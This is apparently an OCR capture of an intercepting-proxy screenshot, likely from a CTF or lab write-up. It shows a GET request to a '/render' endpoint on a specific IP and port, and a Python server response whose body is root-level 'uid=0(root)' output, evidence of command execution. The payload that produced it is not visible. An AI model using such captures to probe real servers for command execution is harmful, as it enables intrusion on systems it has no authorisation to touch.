 请求
Pretty Raw Hex
\n
1 GET /render?path=1 HTTP/1.1
2 Host: 39.106.16.204:42884
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
响应
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Date: Mon, 24 Mar 2025 09:14:09 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Length: 39
5 Content-Type: text/html; charset=UTF-8
6
7 uid=0(root) gid=0(root) groups=0(root)
8